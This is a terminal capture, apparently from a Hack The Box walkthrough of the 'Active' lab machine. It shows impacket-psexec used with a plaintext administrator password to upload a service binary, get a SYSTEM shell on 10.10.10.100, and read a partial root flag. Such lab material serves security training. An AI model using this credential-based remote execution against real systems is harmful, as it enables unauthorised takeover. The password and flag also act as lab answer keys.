 ┌──(kali㉿kali)-[~/htb/Active]
└─$ impacket-psexec administrator:'Ticketmaster1968'@10.10.10.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file cxvnZFjX.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service JPFz on 10.10.10.100.....
[*] Starting service JPFz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
161eadee17a7